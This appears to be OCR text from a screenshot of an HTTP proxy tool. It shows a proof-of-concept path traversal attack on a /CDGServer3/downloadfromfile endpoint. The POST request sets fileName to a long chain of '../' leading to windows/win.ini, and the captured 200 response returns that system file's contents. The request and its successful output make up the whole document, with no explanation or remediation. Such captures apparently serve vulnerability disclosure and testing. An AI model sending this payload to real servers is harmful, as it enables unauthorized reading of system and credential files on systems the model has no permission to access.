 Request
Pretty Raw Hex \n
1 POST /CDGServer3/downloadfromfile HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 57
6
7 fileName=../../../../../../../../../../../windows/win.ini
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-disposition:
attachment;filename=../../../../../../../../../../../windows/win.ini;
3 Content-Type: bin
4 Content-Length: 92
5 Date: Mon, 20 May 2024 12:22:10 GMT
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14